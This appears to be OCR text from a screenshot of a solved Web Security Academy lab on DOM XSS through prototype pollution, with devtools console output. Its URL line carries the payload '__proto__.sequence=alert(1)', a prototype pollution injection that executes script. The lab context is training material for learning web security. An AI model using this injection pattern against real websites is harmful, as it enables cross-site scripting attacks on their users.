 0aa9000404f5ac0782ef5699008c00cb.web-security-academy.net/?__proto__.sequence=alert(1)
Web Security
Academy
DOM XSS via an alternative pr
Back to lab description
Congratulations, you solved the lab!
WE LIKE
BLO
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Inva
top Filter
DOM Invader is now enabled. View the DOM Invader tab in devtools to use it.
Uncaught (in promise)
SyntaxError: missing ) after argument list
at eval (<anonymous>)
at _0x6b6954.<computed> (<anonymous>:2:375180)
at searchLogger (searchLoggerAlternative.js:18:5)